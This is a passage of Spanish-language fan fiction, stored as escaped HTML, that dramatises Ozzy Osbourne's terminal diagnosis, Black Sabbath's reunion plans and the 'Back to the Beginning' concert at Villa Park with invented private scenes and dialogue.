favorable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESharon le tomó la mano. Su anillo, frío como el metal, temblaba contra los dedos de Ozzy.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Estimamos… no más de seis meses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESilencio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy no lloró. Solo bajó la mirada y respiró hondo. No fue sorpresa. Era confirmación. Un eco de lo que su cuerpo ya le decía desde hacía tiempo: el temblor que no se detenía, la rigidez en las mañanas, la dificultad para tragar. El dolor. Y ese cansancio profundo, como si la vida misma fuera un escenario al que ya había salido demasiadas veces.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Gracias, doctor —fue lo único que dijo, con voz rasposa—. Puede retirarse.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando la puerta se cerró, Sharon se inclinó hacia él y besó su frente. La piel de Ozzy estaba helada, pero sus ojos seguían ardiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—¿Quieres que llame a los chicos? —preguntó ella, refiriéndose a sus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—No aún. No quiero que me vean así. Hoy no —murmuró.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsa noche, ya en casa, pidió dos cosas: una botella de vino sin alcohol —por costumbre más que por gusto— y su viejo reproductor de casetes. No quería la versión remasterizada. Quería el Black Sabbath Vol. 4 que había grabado con sus manos, cuando el mundo aún era ruido y juventud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EColocó el casete con dificultad. Sus dedos ya no respondían igual. Pero cuando el play hizo clic y los primeros acordes de Changes comenzaron a sonar, Ozzy cerró los ojos y dejó que lo envolviera la nostalgia como una manta vieja.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESharon, sentada a su lado, no dijo nada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPasaron así largos minutos. El casete girando. El cuarto en penumbra. Los recuerdos cayendo como polvo sobre los muebles.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY entonces, casi en un susurro, Ozzy rompió el silencio:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—No me voy sin despedirme… pero no en una entrevista, no en redes. No quiero titulares ni homenajes antes de morir. Quiero hacerlo en un escenario. Quiero reunir a los chicos. Una última vez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESharon lo miró. Sabía que no era un capricho. Era necesidad. Era destino.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Entonces lo haremos —respondió, con la voz quebrada—. Pero a nuestra manera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy asintió, y apretó su mano con fuerza. Y mientras la cinta se trababa al final del lado A, ya estaba imaginando el escenario. La última misa negra.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo por gloria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo por fama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor gratitud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E𝘊𝘢𝘱𝘪́𝘵𝘶𝘭𝘰 𝘐𝘐: 𝘌𝘭 𝘗𝘭𝘢𝘯 𝘚𝘦𝘤𝘳𝘦𝘵𝘰\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E30 de enero de 2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa nieve comenzaba a derretirse sobre los tejados de Birmingham, pero en la casa de los Osbourne, el invierno era más que estacional. Era una pausa prolongada, un silencio denso que no se rompía ni con las noticias, ni con el viento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESharon lo había notado: la forma en que Ozzy miraba por la ventana sin decir nada. No era tristeza. Era decisión. Como si estuviera tomando impulso antes del salto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsa mañana, tras asegurarse de que él descansaba, entró a su estudio, cerró la puerta y tomó su móvil. Respiró hondo. No escribió mensajes. No envió correos. Cada llamada sería directa. Personal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPrimero, Tony Iommi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESu amigo de toda la vida. Su hermano en las sombras. El guitarrista que transformó el accidente de una fábrica en una leyenda eléctrica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Tony —dijo Sharon, sin rodeos—. Es urgente. Ven a casa. Pero por favor… sin prensa, sin seguridad, sin nadie. Solo tú.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués, Geezer Butler.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl poeta sombrío, el que escribió letras sobre guerra, demonios y redención con una sensibilidad que nadie sospechaba en su mirada dura.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Geezer… es Ozzy. Te necesita.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY finalmente, Bill Ward.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alma percusiva de la banda, el que batalló con demonios propios y ajenos, pero que siempre fue una pieza esencial del aquelarre original.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsa misma tarde, los tres llegaron. Uno a uno, en autos discretos, abrigados, visiblemente preocupados. Los recibió Sharon con una seriedad que no admitía preguntas. Subieron en silencio al salón principal de la casa, donde Ozzy los esperaba.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa escena era brutal en su contraste.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl Príncipe de las Tinieblas, con su melena blanca y más delgada, el rostro hundido por los medicamentos, conectado a un oxígeno portátil, sonrió al verlos. Sus ojos aún brillaban. Aún estaban ahí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETony fue el primero en romper la distancia. Se acercó, lo abrazó con fuerza y sin palabras. Luego Geezer, y por último Bill, con lágrimas en los ojos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy esperó a que se sentaran. Su voz era un susurro, pero tenía el mismo tono que usaba al comenzar un concierto:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Gracias por venir, cabrones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPequeñas risas. Una pausa. Luego se puso serio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Me quedan seis meses, si todo sale bien. Tal vez menos. Pero no les llamé a llorarles. Ni para que me digan cuánto me quieren. Ya lo sé. Yo también los amo. Pero no me voy sin cerrar este círculo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESharon observaba desde la cocina, con los ojos enrojecidos pero la mirada firme.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Quiero tocar una última vez con ustedes. No por nostalgia, quiero cerrar esto con la misma energía con la que lo empezamos. Frente a nuestra gente. En Birmingham. Y no quiero lástima. Quiero fuego.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESilencio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETony se levantó, lo abrazó de nuevo y susurró:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Claro que sí, cabrón. Ahí estaremos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGeezer asintió, sin poder articular palabra. Bill le tomó la mano y dijo:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Una última misa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFue ahí donde todo cambió. La tristeza se convirtió en causa. Sharon, que los había escuchado desde la entrada, se adelantó y sacó una libreta.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Esto va a pasar. Y va a pasar como tú quieres, Ozzy. Pero para que el mundo no lo ensucie con especulaciones, vamos a hacerlo como un tributo. Un concierto para celebrar el legado de Sabbath, sin que nadie sepa nada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsa misma noche, Sharon comenzó a mover los hilos. Llamó a representantes. A promotores. A agencias de producción de eventos masivos. A viejos aliados de la industria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo presentó como algo inesperado, casi mítico:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Back to the Beginning: Black Sabbath regresa a casa por una noche irrepetible, en Villa Park, Birmingham.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAún no había fecha, pero ya circulaban rumores. Para los fans, era una bendición. Para los promotores, un terremoto. Para Sharon, un reloj que ya había comenzado su cuenta regresiva.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa prensa no supo nada de la conversación de esa tarde.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo vieron las miradas silenciosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENi el apretón de manos entre Ozzy y sus hermanos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolo Sharon y los tres sabían la verdad:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa oscuridad estaba cerca.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY Ozzy quería que el mundo lo recordara de pie, con los puños en alto y el micrófono en llamas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E𝘊𝘢𝘱𝘪́𝘵𝘶𝘭𝘰 𝘐𝘐𝘐: 𝘌𝘭 𝘈𝘯𝘶𝘯𝘤𝘪𝘰 𝘗𝘶́𝘣𝘭𝘪𝘤𝘰\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5 de febrero de 2025 – Villa Park, Birmingham\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mañana era gris, pero Birmingham vibraba. Algo se cocinaba en Villa Park, y no era un partido del Aston Villa. La sala de conferencias del estadio estaba repleta desde temprano: periodistas, fotógrafos, fans disfrazados de reporteros, ejecutivos nerviosos. Había más cámaras que en una coronación y más susurros que en una iglesia antes de la hostia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA las 11:00 en punto, las puertas se abrieron. Primero entraron Sharon Osbourne y Tony Iommi, impecables. Ella con ese temple de hierro que había sostenido imperios, él con su eterna presencia de mago oscuro del riff.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY entonces, como un guiño al pasado, apareció Ozzy.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa sala se volvió un solo clic de obturadores. Caminaba lento, sí, apoyado en un bastón y con una pequeña unidad de oxígeno colgando del cinturón, pero su actitud era la misma de siempre: gafas negras, sonrisa torcida, energía de leyenda. Parecía más un predicador del apocalipsis que un hombre de retiro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESharon tomó el micrófono y, sin rodeos, disparó:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Hoy anunciamos Back to the Beginning. Un concierto único, irrepetible. Será aquí, el próximo 5 de julio. La primera vez que la formación original de Black Sabbath tocará junta en dos décadas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl murmullo fue instantáneo. Algunos periodistas tragaron saliva; otros tecleaban frenéticos. Las redes comenzaban a estallar sin necesidad de conexión Wi-Fi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Ozzy, Tony, Geezer, y Bill —continuó—. Juntos. Una última misa negra. En casa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubo aplausos. Y cuando Sharon añadió que todo lo recaudado sería donado a Cure Parkinson’s, Acorns Children’s Hospice y Birmingham Children’s Hospital, el aplauso se hizo rugido. No era una gira, no era una resurrección a medias. Era una celebración. Una bomba.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy tomó el micrófono. Su voz, grave y raspada, tenía esa mezcla de humo, whisky y siglos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Es hora de volver al comienzo… y de darle algo a este lugar que me lo dio todo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPausa. Silencio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—¿Están listos para una misa negra de verdad… o qué?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstallido.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERisas, gritos, aplausos. No era una rueda de prensa: era un culto. Ozzy no parecía enfermo ni cansado. Parecía a punto de volar el techo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando alguien preguntó si esto era el inicio de una gira, él soltó una de sus clásicas joyas:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—¿Una gira? ¡A la mierda las giras! No voy a salir en plan Ozzy moribundo buscando aplausos por respirar. Este show es porque podemos hacerlo. Y porque nadie va a decirnos cuándo parar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMás risas. Más aplausos. Sharon se llevó una mano al rostro, como si ya supiera que el internet explotaría con cada frase.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPero ese era el punto. Ese había sido siempre el punto con Black Sabbath: no pedir permiso. Hacerlo todo a lo grande. A lo sucio. A lo real.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETony Iommi tomó la palabra por unos segundos:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—No pensábamos que esto sucedería otra vez. Pero cuando Ozzy llamó y dijo “hagámoslo”, no hubo discusión. Volver a casa, a Birmingham, con todos los riffs en su lugar… eso no se puede negar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUn periodista preguntó si Bill Ward también estaría. Sharon no esperó ni medio segundo:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Sí. Todos ellos. La banda. La original. La única. Black Sabbath.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que siguió fue una especie de fiebre. Las noticias volaron. Las redes sociales se incendiaron. “BLACK SABBATH VUELVE” encabezaba sitios en cinco idiomas. A las afueras del estadio, fans ya comenzaban a reunirse sin saber muy bien por qué, solo que algo se había despertado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsa noche, en Birmingham, la ciudad parecía tener veinte años menos. Los pubs pusieron Sabbath en loop. Los vinilos se desempolvaron. Las camisetas negras salieron del clóset. Y en muchos hogares, gente que ya no iba a conciertos pensó:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Una vez más. Esta vez sí voy.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el mundo, esto no era una despedida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEra una celebración.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY todavía no sabían que sería la más grande de todos los tiempos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E𝘊𝘢𝘱𝘪́𝘵𝘶𝘭𝘰 𝘐𝘝: 𝘓𝘢 𝘔𝘪𝘴𝘢 𝘕𝘦𝘨𝘳𝘢 𝘥𝘦𝘭 𝘔𝘦𝘵𝘢𝘭\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5 de julio de 2025 – Villa Park, Birmingham\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl aire olía a pólvora y cerveza tibia. Desde muy temprano, el barrio entero de Aston vibraba como un altavoz gigante. Las calles alrededor de Villa Park estaban tomadas por hordas de camisetas negras, botas viejas, tatuajes resucitados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHabía jóvenes con el logo de Sabbath recién impreso y veteranos con gorras deslavadas y ojos brillantes. La energía era eléctrica, como si todos compartieran una intuición secreta, algo que aún no sabían cómo nombrar. Solo sabían que estar ahí era necesario.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDentro del estadio, los técnicos daban los últimos ajustes a una maquinaria infernal: cruces giratorias, columnas de fuego listas para rugir, pantallas colosales rodeando un trono negro al centro del escenario. Parecía más una catedral pagana que un estadio de fútbol.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn los camerinos, el bullicio era otro. Había cerveza, sí, pero también risas nerviosas, abrazos entre músicos que no se veían desde hacía años, selfies improvisadas, afinadores encendidos y plumillas repartidas como bendiciones. No había egos. Nadie cobraba. Estaban ahí por algo más grande: rendir tributo a un linaje, a una historia compartida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEra la misa negra definitiva.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa ceremonia comenzó con fuego. Mastodon abrió sin rodeos, como si supieran que lo suyo era prender fuego y apartarse.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando atacaron Blood and Thunder, el suelo tembló. Pero fue en Supernaut cuando todo se salió de control: tres bateristas —Danny Carey, Eloy Casagrande y Mario Duplantier— se sumaron al ataque, convirtiendo la canción en una bestia de múltiples extremidades. El público gritaba como si estuviera presenciando una aparición divina.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERival Sons llegaron después con una elegancia furiosa. Los siguieron Anthrax, Halestorm y Lamb of God, que tocaron como si estuvieran defendiendo el último bastión de la civilización. Nadie quería sobresalir: todos querían rendir homenaje. Las versiones de Electric Funeral, Children of the Grave, Into the Void y Planet Caravan no eran simples covers; eran ofrendas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGojira aplastó todo con su precisión tectónica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlice in Chains trajo un silencio reverente con Fairies Wear Boots.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPantera, como era de esperarse, no pidió permiso para detonar con Cowboys From Hell. Slayer entró como una fuerza de la naturaleza.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETool, misteriosos y quirúrgicos, ofrecieron una versión hipnótica de Hand of Doom que dejó al público en trance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY entre cada banda, una figura se movía como un titán juguetón: Jason Momoa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECualquiera pensaría que había sido planeado desde el inicio, pero no. Una semana antes del concierto, Jason aún pensaba que no alcanzaría ni boleto. Quería ir como fan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFue Sharon quien lo llamó y, sin rodeos, le dijo:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—“Vas a presentar el show.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJason creyó que era una broma. No lo era.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando se subió al escenario, con su melena suelta y el entusiasmo de un niño frente a su primer póster de Iron Maiden, gritó al micrófono:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Estoy cagándome de los nervios… pero también estoy feliz de estar en el show de metal más grande de la historia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl público lo recibió como si fuera un miembro perdido de la banda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY cuando llegó el turno de Pantera, Momoa se quitó la camisa, brincó al foso, rompió la barrera de seguridad y lideró un circle pit en medio del campo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERegresó al escenario empapado, con una sonrisa demente, y gritó:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp 